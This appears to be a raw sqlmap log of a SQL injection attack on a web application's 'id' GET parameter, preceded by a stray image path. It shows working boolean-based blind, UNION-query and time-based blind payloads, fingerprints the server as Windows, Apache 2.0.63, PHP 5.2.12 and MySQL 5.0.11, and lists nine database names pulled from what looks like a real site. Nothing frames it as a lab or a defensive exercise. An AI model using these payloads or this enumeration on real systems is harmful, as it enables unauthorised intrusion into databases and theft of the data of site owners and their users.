 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22 AND 6604=6604

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: id=22 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7071,0x7367535
a6557576d7174,0x71767a7871),NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=22 AND SLEEP(5)
---
[21:06:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.12
back-end DBMS: MySQL 5.0.11
[21:06:38] [INFO] fetching database names
[21:06:38] [INFO] the SQL query used returns 9 entries
[21:06:38] [INFO] resumed: information_schema
[21:06:38] [INFO] resumed: index91db5
[21:06:38] [INFO] resumed: index92db4
[21:06:38] [INFO] resumed: mysql
[21:06:38] [INFO] resumed: pcmaildb
[21:06:38] [INFO] resumed: pcrlzy
[21:06:38] [INFO] resumed: rcfwcms
[21:06:38] [INFO] resumed: szjyjdcms
[21:06:38] [INFO] resumed: zshr
available databases [9]:
[*] index91db5
[*] index92db4
[*] information_schema
[*] mysql
[*] pcmaildb
[*] pcrlzy
[*] rcfwcms
[*] szjyjdcms
[*] zshr